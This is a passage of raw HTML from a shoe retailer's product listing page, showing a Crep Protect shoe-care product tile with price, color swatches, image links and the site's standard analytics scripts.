                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_52299V_CREPPROTE_9908194">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_52299V_CREPPROTE_9908194',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_52299V_CREPPROTE_9908194", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_6bf2613561bab7cf6005b448f1_9908194"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_52299V_CREPPROTE"
data-itemid="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9908194&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9908194&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9908194&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BEIGE|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="6bf2613561bab7cf6005b448f1" -->



<a class="b-product-tile__image-link"
href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9908194"
title="Suede &amp; Nubuck Eraser Crep"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc962b8f2/images/bata/tile-shoe-polish-9908194-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc962b8f2/images/bata/tile-shoe-polish-9908194-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc962b8f2/images/bata/tile-shoe-polish-9908194-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc962b8f2/images/bata/tile-shoe-polish-9908194-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc962b8f2/images/bata/tile-shoe-polish-9908194-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc962b8f2/images/bata/tile-shoe-polish-9908194-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc962b8f2/images/bata/tile-shoe-polish-9908194-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc962b8f2/images/bata/tile-shoe-polish-9908194-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, beige"
     title="Crep Protect Rope Laces, beige"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9ca26585/images/bata/tile-shoe-polish-9908194-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9ca26585/images/bata/tile-shoe-polish-9908194-1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9ca26585/images/bata/tile-shoe-polish-9908194-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9ca26585/images/bata/tile-shoe-polish-9908194-1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9ca26585/images/bata/tile-shoe-polish-9908194-1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9ca26585/images/bata/tile-shoe-polish-9908194-1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9ca26585/images/bata/tile-shoe-polish-9908194-1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9ca26585/images/bata/tile-shoe-polish-9908194-1.jpg?sw=1640"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, beige"
     title="Crep Protect Rope Laces, beige"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_52299V_CREPPROTE"
data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9908194&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9908194&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9908194&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BEIGE|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9908194" title="Go to Product: Suede &amp; Nubuck Eraser Crep">
Crep Protect Rope Laces
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 14.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>



































<div class="b-product-tile__variants-num">
7 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9908194&quot;,&quot;displayValue&quot;:&quot;BEIGE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;n01&quot;,&quot;displayValue&quot;:&quot;1&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">
























<ul class="swatches b-product-tile__color-list carousel" data-cmp="carousel" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900125&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BLACK"
data-color="9900125"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Flat Laces, black"
     title="Crep Protect Flat Laces, black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900113&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900113"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Spray, Multicolor"
     title="Crep Protect Spray, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900115&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900115"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Pills, Multicolor"
     title="Crep Protect Pills, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900154&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900154"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Cure, Multicolor"
     title="Crep Protect Cure, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900175&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900175"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     title="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9901193&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="WHITE"
data-color="9901193"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, white"
     title="Crep Protect Rope Laces, white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9908194&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BEIGE"
data-color="9908194"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, beige"
     title="Crep Protect Rope Laces, beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






